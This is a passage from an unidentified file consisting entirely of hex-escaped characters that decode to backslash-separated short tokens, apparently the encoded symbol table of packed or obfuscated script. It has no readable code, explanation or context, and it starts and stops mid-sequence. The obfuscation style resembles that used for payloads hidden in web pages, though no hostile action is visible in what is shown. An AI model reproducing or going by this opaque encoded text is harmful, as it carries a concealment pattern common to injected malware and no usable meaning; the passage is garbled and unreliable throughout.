x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\